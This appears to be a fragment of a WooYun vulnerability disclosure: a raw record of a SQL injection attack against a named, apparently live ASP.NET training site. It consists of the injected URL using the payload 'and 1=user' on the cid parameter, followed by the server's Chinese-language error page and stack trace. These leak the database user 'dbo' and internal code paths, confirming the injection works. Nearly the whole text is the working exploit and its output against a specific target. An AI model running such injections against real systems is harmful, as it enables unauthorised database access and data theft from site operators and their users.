 Load URL
http://px2.timber2005.com/Webpage/Personcenterd/Classroom/Case_Zone.aspx?cid=25 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, Int32 intOrde, Int
WebPage_Personcenterd_Case_Zone.GetDataTable(String condition) +321
WebPage_Personcenterd_Case_Zone.BindInfoList() +30
WebPage_Personcenterd_Case_Zone.Page_Load(Object sender, EventArgs e) +63
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org